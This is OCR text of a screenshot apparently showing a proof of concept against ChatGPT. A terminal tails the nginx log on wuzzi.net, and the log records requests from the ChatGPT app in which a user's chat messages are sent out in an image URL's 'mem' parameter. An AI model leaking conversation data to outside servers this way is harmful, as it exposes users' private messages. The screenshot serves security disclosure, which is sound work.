 File Edit Selection View Go Run Terminal Help
wuzzi.net [SSH: wuzzi.net]
l.png
l.png
PROBLEMS DEBUG CONSOLE PORTS 1 TERMINAL
tail - nginx
ubuntu@ip-172-31-40-65:/var/log/nginx$ tail -n 0 -f access.log | grep --line-buffered "mem=" | cut -d " " -f 3-
- [22/Jun/2024:05:29:12 +0000] "GET /w.png?mem=Hi+there HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
- [22/Jun/2024:05:29:28 +0000] "GET /w.png?mem=Hello,+what's+up? HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
- [22/Jun/2024:05:29:37 +0000] "GET /w.png?mem=Is+my+data+safe? HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
- [22/Jun/2024:05:29:46 +0000] "GET /w.png?mem=But+why+do+you+send+it+to+a+third+party+server? HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
- [22/Jun/2024:05:30:06 +0000] "GET /w.png?mem=No,+you+are+sending+it+to+another+server+too!!! HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
- [22/Jun/2024:05:30:12 +0000] "GET /w.png?mem=liar! HTTP/1.1" 200 14614 "-" "ChatGPT/1718653947 CFNetwork/1496.0.7 Darwin/23.5.0"
2